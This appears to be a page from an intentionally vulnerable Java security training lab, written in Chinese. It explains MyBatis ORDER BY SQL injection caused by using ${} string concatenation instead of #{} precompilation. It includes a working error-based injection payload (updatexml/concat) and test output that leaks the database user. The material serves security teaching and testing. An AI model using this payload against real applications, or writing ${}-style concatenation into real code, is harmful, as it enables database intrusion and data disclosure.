 Mybatis Order By 注入
漏洞描述
MyBatis支持两种参数符号，一种是#，另一种是$，#使用预编译，$使用拼接SQL。
由于使用 #{} 会将对象转成字符串，形成 order by \"user\" desc 造成错误
因此很多研发会采用${}来解决，从而造成SQL注入
POC: id and (updatexml(1,concat(0x7e,(select user())),0))-- -
漏洞测试
Field: id and (updatexml(1,concat(0x7e,(select user())),0))-- -
立即提交 重置
测试结果
org.apache.ibatis.exceptions.PersistenceException:
### Error querying database.  Cause: java.sql.SQLException: XPATH syntax error: '~root@localhost'
### The error may exist in org/bewhale/javasec/dao/InjectDao.java (best guess)
### The error may involve org.bewhale.javasec.dao.InjectDao.orderBy-Inline
### The error occurred while setting parameters
### SQL: select * from users order by id and (updatexml(1,concat(0x7e,(select user())),0))-- -
### Cause: java.sql.SQLException: XPATH syntax error: '~root@localhost'